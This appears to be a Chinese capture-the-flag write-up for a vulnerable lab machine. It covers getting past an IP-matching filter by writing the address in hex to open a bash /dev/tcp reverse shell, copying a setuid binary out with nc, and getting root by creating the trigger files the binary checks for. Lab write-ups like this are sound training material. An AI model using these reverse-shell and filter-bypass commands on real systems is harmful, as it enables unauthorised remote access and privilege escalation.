
發現第一個flag

Command output: [user_flag_3353b67d6437f07ba7d34afd7d2fc27d]
繼續翻
看看ls /var/www/html/terratest.earth.local有啥沒有可用的
最后在/var/earth_web/secure_message/forms.py發現了服務器段采用了正則對IP進行數字匹配

1.4、shell反彈
把ip地址轉換為16進制試試反彈

bash -c 'exec bash -i &>/dev/tcp/0xc0.0xa8.0x01.0x80/6666 <&1'
發現反彈成功

1.5、提權
查找可用權限

發現一個reset_root 運行一下
發現用不了
把文件導出來看看
nc -nlvp 7777 >reset_root
nc 192.168.1.129 7777 < /usr/bin/reset_root
使用 strace 命令進行調試
發現沒有權限,給權調試一下看看

strace ./reset_root

發現缺失了三個文件,在靶機里面也沒有
write(1, "CHECKING IF RESET TRIGGERS PRESE"..., 38CHECKING IF RESET TRIGGERS PRESENT...
) = 38
access("/dev/shm/kHgTFI5G", F_OK) = -1 ENOENT (No such file or directory)
access("/dev/shm/Zw7bV9U5", F_OK) = -1 ENOENT (No such file or directory)
access("/tmp/kcM0Wewe", F_OK) = -1 ENOENT (No such file or directory)
write(1, "RESET FAILED, ALL TRIGGERS ARE N"..., 44RESET FAILED, ALL TRIGGERS ARE NOT PRESENT.
) = 44
exit_group(0) = ?
+++ exited with 0 +++
在靶機里面創建三個文件之后運行reset_root

提權成功

查找flag

拿到flag



 浙公網安備 33010602011771號
浙公網安備 33010602011771號